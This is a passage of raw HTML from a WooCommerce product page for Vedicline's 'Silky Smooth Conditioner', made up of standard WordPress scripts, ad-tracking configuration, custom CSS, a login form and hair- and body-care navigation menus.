var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"c3caecac00","nonce_ajax":"2f8b82bdcd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/product/6035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=6035' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fsilky-smooth-conditioner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2Fproduct%2Fsilky-smooth-conditioner%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | Silky Smooth Conditioner","list_id":"product_silky-smooth-conditioner","page_type":"product","product_type":"variable","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":6035,"title":"Silky Smooth Conditioner","type":"product","categories":[],"parent":{"id":0,"title":"Silky Smooth Conditioner","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":6035,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="6035" class="wpmProductId"
				  data-id="6035">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6035] = {"id":"6035","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6035","sku":6035,"gpf":"woocommerce_gpf_6035","gla":"gla_6035"},"is_variable":true,"type":"variable","name":"Silky Smooth Conditioner","category":["Conditioner","Dryness &amp; Damage","Hair","Hair Care","Hair Care Concern","Offer"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="11159" class="wpmProductId"
				  data-id="11159">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11159] = {"id":"11159","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11159","sku":11159,"gpf":"woocommerce_gpf_11159","gla":"gla_11159"},"is_variable":false,"type":"variation","name":"Silky Smooth Conditioner","parent_id_dyn_r_ids":{"post_id":"6035","sku":6035,"gpf":"woocommerce_gpf_6035","gla":"gla_6035"},"parent_id":6035,"category":["Conditioner","Dryness &amp; Damage","Hair","Hair Care","Hair Care Concern","Offer"],"variant":"Size: 200ml","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="11160" class="wpmProductId"
				  data-id="11160">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11160] = {"id":"11160","sku":"","price":320,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11160","sku":11160,"gpf":"woocommerce_gpf_11160","gla":"gla_11160"},"is_variable":false,"type":"variation","name":"Silky Smooth Conditioner","parent_id_dyn_r_ids":{"post_id":"6035","sku":6035,"gpf":"woocommerce_gpf_6035","gla":"gla_6035"},"parent_id":6035,"category":["Conditioner","Dryness &amp; Damage","Hair","Hair Care","Hair Care Concern","Offer"],"variant":"Size: 500ml","is_variation":true};
					</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="product-template-default single single-product postid-6035 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4a4b33210a" /><input type="hidden" name="_wp_http_referer" value="/product/silky-smooth-conditioner/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
